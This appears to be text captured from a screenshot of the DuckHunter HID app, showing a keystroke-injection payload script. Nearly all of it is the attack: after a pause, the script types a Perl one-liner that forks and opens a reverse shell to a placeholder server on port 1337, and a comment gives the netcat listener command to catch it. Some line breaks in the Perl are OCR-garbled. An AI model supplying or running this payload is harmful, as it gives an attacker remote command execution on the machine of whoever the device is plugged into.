 8:50
DuckHunter HID
Attack
Convert
Preview
SLEEP 2000
REM CHANGE SERVER (0.0.0.0) AND PORT (1337) to server running
netcat on remote machine:
REM nc -l 1337
STRING perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"0.0.0.0:1337");STDIN->fdopen($c,r);$~-
>fdopen($c,w);system$_ while<>;'
LOAD FROM SDCARD
SAVE TO SDCARD